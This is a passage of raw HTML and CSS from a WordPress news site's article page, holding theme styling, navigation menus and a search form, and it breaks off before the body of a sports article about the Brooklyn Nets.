#555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-2629 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Saturday, January 17, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/" data-title="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back" data-id="2629"  data-prev="https://chicagodigitalpost.com/2626/how-to-add-warmth-to-your-home/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a 